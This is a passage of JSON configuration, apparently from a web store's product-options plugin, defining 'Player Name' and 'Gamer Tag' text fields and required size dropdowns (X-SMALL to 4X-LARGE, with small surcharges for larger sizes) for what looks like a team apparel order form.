Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem62":{"id":"197868tem62","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem45":{"id":"197868tem45","label":"Size #6","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197868tem45_1":{"id":"197868tem45_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem45_2":{"id":"197868tem45_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem45_3":{"id":"197868tem45_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem45_4":{"id":"197868tem45_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem45_5":{"id":"197868tem45_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem45_6":{"id":"197868tem45_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem45_7":{"id":"197868tem45_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem45_8":{"id":"197868tem45_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem54":{"id":"197868tem54","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem63":{"id":"197868tem63","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem46":{"id":"197868tem46","label":"Size #7","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197868tem46_1":{"id":"197868tem46_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem46_2":{"id":"197868tem46_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem46_3":{"id":"197868tem46_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem46_4":{"id":"197868tem46_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem46_5":{"id":"197868tem46_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem46_6":{"id":"197868tem46_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem46_7":{"id":"197868tem46_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem46_8":{"id":"197868tem46_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem55":{"id":"197868tem55","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem64":{"id":"197868tem64","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem47":{"id":"197868tem47","label":"Size #8","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197868tem47_1":{"id":"197868tem47_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem47_2":{"id":"197868tem47_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem47_3":{"id":"197868tem47_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem47_4":{"id":"197868tem47_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem47_5":{"id":"197868tem47_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem47_6":{"id":"197868tem47_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem47_7":{"id":"197868tem47_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem47_8":{"id":"197868tem47_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem56":{"id":"197868tem56","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem65":{"id":"197868tem65","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem48":{"id":"197868tem48","label":"Size #9","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197868tem48_1":{"id":"197868tem48_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem48_2":{"id":"197868tem48_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem48_3":{"id":"197868tem48_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem48_4":{"id":"197868tem48_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem48_5":{"id":"197868tem48_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem48_6":{"id":"197868tem48_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem48_7":{"id":"197868tem48_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem48_8":{"id":"197868tem48_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem57":{"id":"197868tem57","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem66":{"id":"197868tem66","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem49":{"id":"197868tem49","label":"Size #10","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197868tem49_1":{"id":"197868tem49_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem49_2":{"id":"197868tem49_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem49_3":{"id":"197868tem49_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem49_4":{"id":"197868tem49_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem49_5":{"id":"197868tem49_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem49_6":{"id":"197868tem49_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem49_7":{"id":"197868tem49_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"